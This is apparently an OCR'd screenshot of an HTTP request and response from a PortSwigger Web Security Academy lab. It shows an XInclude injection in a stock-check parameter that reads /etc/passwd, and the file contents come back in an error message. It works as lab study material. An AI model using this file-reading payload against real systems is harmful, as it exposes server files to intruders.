 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac241f681e44e70981622e32001e007f.web-security-academy.net
3 Cookie: session=5reTV6SP4H838v4Mq2k3NwZ3Rvy7F4mq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac241f681e44e70981622e32001e007f.web-security-academy.n
et/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac241f681e44e70981622e32001e007f.web-security-academy.n
et
11 Content-Length: 128
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId= <foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo> &storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1230
5
6 "Invalid product ID:  root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/us
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
31 "